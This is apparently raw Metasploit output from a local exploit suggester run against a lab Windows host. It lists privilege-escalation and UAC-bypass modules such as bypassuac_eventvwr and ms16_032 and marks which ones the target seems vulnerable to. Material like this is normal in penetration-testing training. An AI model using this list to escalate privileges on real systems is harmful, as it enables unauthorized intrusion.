 No files in this folder
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.8 - Collecting local exploits for x86/windows...
[*] 10.10.10.8 - 193 exploit checks are being tried...
[+] 10.10.10.8 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 8.1/Windows Server 2012 R2
build detected!
[+] 10.10.10.8 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.8 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.8 - Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_sluihijack Yes The target appears to be vulnerable.
3 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 8.1/Windows
Server 2012 R2 build detected!
4 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
5 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
6 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
7 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
8 exploit/windows/local/always_install_elevated No The target is not exploitable.
9 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownloader.exe not found on file system
10 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
11 exploit/windows/local/bthpan No The target is not exploitable.
12 exploit/windows/local/bypassuac_fodhelper No The target is not exploitable.
13 exploit/windows/local/canon_driver_privesc No The target is not exploitable. No Canon TR150 driver directory found
14 exploit/windows/local/cve_2020_1048_printerdemon No The target is not exploitable.
15 exploit/windows/local/cve_2020_1337_printerdemon No The target is not exploitable.
16 exploit/windows/local/gog_galaxyclientservice_privesc No The target is not exploitable. Galaxy Client Service not found
17 exploit/windows/local/ikeext_service No The check raised an exception.
18 exploit/windows/local/ipass_launch_app No The check raised an exception.
19 exploit/windows/local/lenovo_systemupdate No The check raised an exception.
20 exploit/windows/local/lexmark_driver_privesc No The check raised an exception.
21 exploit/windows/local/mqac_write No The target is not exploitable.